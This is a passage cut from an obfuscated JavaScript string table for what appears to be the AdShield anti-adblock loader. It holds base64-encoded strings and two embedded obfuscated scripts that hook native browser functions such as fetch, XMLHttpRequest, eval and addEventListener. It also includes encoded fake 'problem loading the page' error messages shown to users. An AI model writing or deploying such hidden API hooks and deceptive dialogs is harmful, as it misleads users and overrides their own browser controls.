","removeItem","tel:","HTMLMediaElement","HTMLFormElement","cmVzZXJ2ZWQxSW5wdXQ=","useragent","application/javascript","listenerId","pagehide","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","test","replaceState","replaceSync","startsWith","hasAttribute","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","unknown","document.getElementsByTagName","className","elem","classList","DOMParser","3337138vqAwXW",", cfRay: ","document.querySelector","firefox","<html></html>","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","httpEquiv","isInRootIframe","setItem","whale","Date.now is not a function","IFrame","setAttributeNS","pubkey","srcdoc","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","none","as_domain","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","toLowerCase","setInterval","javascript:","constructor","HTMLStyleElement","domain switch: no src attribute","Invalid protect url prefix: ","prod",", source length: ","responseXML","stringify","document.createElement","left","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","object-keys","localStorage",'{"type": "tag", "marshalled": "<html></html>"}',"return this","https://report.error-report.com/modal?eventId=&error=","String","body","https://","intersectionRatio","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","scrollX,Y","edg/","Element_innerHTML","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","regexp-test","can't access user-agent","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","port","OWptYW53eXF4MHM1NHp1dG82aA==","728px","ybar","children","reserved1Input","useractioncomplete","stack","a3luYg==","2633556vwemUi","scrollY","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","HTMLElement","title","endpoint","json.parse","reserved2","HTMLVideoElement","data:","sentrySampleRatio","findIndex","close-error-report","History","sping","width not removed",".js","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","self","alert","Script","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","as-async","get","exec","elementFromPoint","keys","stopPropagation","link","adshieldAvgRTT","Failed to load script: ","inventories_key","Chrome/","floor","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Failed to decode protect-url: url is empty","search","cmVzZXJ2ZWQx","Click","XMLHttpRequest","URL","outerHTML","hostname","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","parse","[native code]","brave","getAttributeNames","requestAnimationFrame","reserved2Input","TopLevelCss","as-extra","log","ZndiaA==","error","CSSStyleDeclaration","base64 failed","[data-uri]","IntersectionObserverEntry","test/v1ew/failed","domain switched","CrOS","toString","isSafari","innerHeight","combo","FontFace","call","check","outerHeight","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","reserved2Output","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","X-Crc32","isArray","debug","try-catch","samsungbrowser","as_window_id","querySelectorAll","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","target","setIsTcfNeeded","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","str","overflow","Invalid reserved state: ","about:","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","lastIndexOf","xhr.onreadystatechange not set","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","width not set properly","cachedResultIsInAdIframe","div#contents > span#ads","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","function","documentElement","api","getWindowId","type","wp-data","addEventListener","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","responseURL","mailto:","clearInterval","HTMLLinkElement","#as_domain","navigator","loading","finally","encodeURI","get-computed-style","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","min","undefined","Y29rcQ==","Zm1qeA==","focus/","googletag","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","setImmediate","PerformanceEntry","script not executed(blob)","X-Length","iterator","fXFCPHpgUFpbWUg6MHNqdmFPcA==","attributes","query","isInIframe","&host=","true","opt/","player","duration","c204ZmtocndhOTR5MGV1cGoybnEx","onreadystatechange","Url","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","&domain=","dataset","POST","Object",", X-Length: ","&request_id=","cmd","origin","inventory_name","AdShield API","__gpp","forEach","def","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","as_modal_loaded","document.querySelectorAll","insertRule","(function(){","adshield","atob-btoa","jkl","number","dispatchEvent","innerHTML","head","createContextualFragment","version","fetchScript error(status: ","data-src","Navigator","Element","stylesheet","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","Yml4cXJod245emptNTRvMTJmZTBz","evaluate","Failed to load website due to adblock: ","utf-8","querySelector","Math","replace","no purpose 1 consent","eventStatus","scribd.com","dXl5aw==","postMessage","document.getElementById","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","hash","right","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","getDeviceInfo","cmVzZXJ2ZWQySW5wdXQ=","setTimeout","open","extra","@@toPrimitive must return a primitive value.","slice","setHTMLUnsafe","set","ing","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","send","message","poster","content","cookie","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","abs","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","remove","https://report.error-report.com/modal?","element-tagName","http","em5iZw==","statusText","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","referrer","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","location","btoa","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","&is_brave=","getItem","iframe","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","includes","MessagePort","srcset","performance","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","edgios","display","v7.5.148","fromCharCode","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","SharedStorageWorklet","eWJmcQ==","tcString","getPropertyValue","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","parseFromString","aXRoYw==","N3k6eDIxOF1VI05DfW5XYU1Te0w=","XMLHttpRequest.onreadystatechange","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","math-random","reserved1Output","decodeURI","addModule","Failed to execute packing script","purpose","char must be length 1","src","Element_attributes","isNaN","shift","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","pubads","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","fGAJJ1JxajZDTldIXUk4c3g3dTNm","document.classList.contains","Css","intersectionRect","getTime","append","cnlwYQ==","charAt","join","crios","matches","push","aXJycg==","android","removeProperty","as-revalidator","isFirefox","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","eventName","encodedBodySize","entries","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","728","Response","isBrave","promise","__tcfapi not found within timeout","findLastIndex","eval","requestIdleCallback","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Window_decodeURIComponent","parseInt","span","warn","reverse","status","insertBefore","Promise","8VRGqsz","Window","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","TkduRThhX3kuRmpZTz00dzNdcDc=","ZWhvcg==","concat","action","Clean.io Inc.","confirm","opr","trim","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","data-sdk","d2VneWpwenV4MzhxMmE5dm1pZm90","Window_fetch","), url: ","alphaStr","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","loader","frames","encodeURIComponent",". Phase: ","bnh6bg==","from","safari","ping","worldhistory.org","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","currentScript","scrollWidth","getBoundingClientRect","frameElement","tcloaded","/resources/v2/","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","AdShield API cmd","map","Invalid protect url: ","getOwnPropertyDescriptor","_as_res","aW5wdXQ=","symbol","__gpp not found within timeout","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","document.head.appendChild, removeChild, childNodes","charCodeAt","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","reserved1","eventId=","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","1141644YVQyfr","cadmus script blocked","outerWidth","responseType","toPrimitive","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","chrome",", body: ","recovery","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","then","catch","Date.now","token=","isSamsungBrowser","ghi","string-api","tag","div","papi","as_","tri","last_bfa_at","width","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","picrew.me",", Script-Crc32: ","http:","transferSize","wrong googletag.pubads()","href","cmVzZXJ2ZWQxT3V0cHV0","removeChild","https://html-load.com","flatMap","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","__tcfapi","Number","host","keyval","element-attributes","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX",'{"apply-ratio":1,"',"server","scrollX","parent","NodeList","can't access document.hidden","PerformanceResourceTiming","height","yahoo-mail-v1","aWQ=","getEntriesByType","Date","MessageEvent","_as_req","Element.remove","boundingClientRect","YmphM3prZnZxbHRndTVzdzY3OG4=","version=","Element_setAttribute","as_loader_version","a24xZWhvNmZqYnI0MHB4YzlpMnE=","ariaLabel","HTMLMetaElement","fetchScript error(script malformed), url: ","onLine","revokeObjectURL","nextSibling","matchAll","filter","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","calculatorsoup.com","endsWith","getElementsByTagName","parentNode","cWJ1dw==","dmtkcw==","style","childNodes","&message=","some","indexOf","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","getElementById","contains","idx","Function","searchParams","HTMLAnchorElement","source","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","signalStatus","clearTimeout","/resources/","nthChildOf","data-query","copyScriptElement","Cf-Ray","Worker","em1wYw==","setAttribute","], X-Crc32: ","ar-yahoo-v1","configIndex","innerText","document.classList.remove not work","/view","contentDocument","Blob","JlhEX1FPaE1ybHRwUjFjNHpHClk=","protocol","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","prototype","defineProperty","a2Zwdg==","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","https:","Integrity check failed: ",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"EventTarget_addEventListener",'":[{"id":"',"scrollHeight","document.documentElement.clientWidth, clientHeight","Loader aborted: ","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","script not executed(inline)","HTMLIFrameElement","contentWindow","ZGdnbg==","headers","data-resource","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","Node_insertBefore","write","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","CSSStyleSheet","trident","AdShield API cmd.push","http://","opera","baseURI","closest","script malformed. source length: ","getGPPData","/report?","getElementsByClassName","Event","reject","error on contentWindow","property","isSleipnir","HTMLImageElement","child-0","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","Headers","document","writeln","Map","innerWidth","insertAdjacentHTML","PTZhMEc+UE9vMzdudj94JjFgXTJ0","window","div#contents","Node","atob","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","setProperty","AS-ENCODED-VAL","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","c3ZtbQ==","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","Element_getAttribute","5UDtyvd","1798480dNtbyZ","data","response","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","DocumentFragment","error on googletag.pubads()","2806944lfgCXb","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","length","reduce","DOMTokenList","loader-check","wrong contentWindow","load","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","rel","sdkVersion","decodeURIComponent","textContent","find","fetch","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","top","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","requestIdleCallback not exists","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","&title=","isGecko","getComputedStyle","readyState","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","resource","childElementCount","num","visualViewport","naver","replaceScriptElementAsync","17993889mIRPdV","Failed to get key from: ","max","NmFreWhvcjgwbTM3c2xmdzF2eHA=","b3V0cHV0","insertAdjacentElement","Timed out waiting for consent readiness","all","ZmthZA==","tagName","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","CSSStyleDeclaration.set/get/removeProperty","output","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","ddg/","input","text","removeEventListener","apply","Date.now is not a number","charset","AdShield API cmd.push result","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","promise tainted","test/view/passed","JSON"];return(a0x=function(){return e})()}(function(){const 